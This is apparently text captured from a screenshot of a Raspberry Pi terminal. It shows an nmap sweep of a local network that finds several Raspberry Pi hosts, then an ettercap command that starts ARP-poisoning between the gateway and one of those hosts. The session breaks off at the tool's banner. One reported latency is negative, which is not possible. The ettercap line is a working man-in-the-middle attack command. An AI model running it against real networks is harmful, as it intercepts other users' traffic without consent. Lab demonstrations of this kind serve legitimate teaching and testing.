 pi@raspberrypi: ~
File Edit Tabs Help
Nmap scan report for 192.168.2.46
Host is up (0.00048s latency).
MAC Address: B8:27:EB:4C:72:78 (Raspberry Pi Foundation)
Nmap scan report for 192.168.2.48
Host is up (0.00055s latency).
MAC Address: B8:27:EB:EF:17:DB (Raspberry Pi Foundation)
Nmap scan report for 192.168.2.52
Host is up (-0.087s latency).
MAC Address: B8:27:EB:3D:EB:D9 (Raspberry Pi Foundation)
Nmap scan report for 192.168.2.56
Host is up (0.00049s latency).
MAC Address: B8:27:EB:0D:37:59 (Raspberry Pi Foundation)
Nmap scan report for 192.168.2.100
Host is up (0.00044s latency).
MAC Address: B8:27:EB:55:98:EE (Raspberry Pi Foundation)
Nmap scan report for 192.168.2.74
Host is up.
Nmap done: 256 IP addresses (13 hosts up) scanned in 3.64 seconds
pi@raspberrypi:~ $ sudo ettercap -T -S -i enxb827ebcbe136 -M arp:remote /192.168
.2.1// /192.168.2.46//
ettercap 0.8.2 copyright 2001-2015 Ettercap Development Team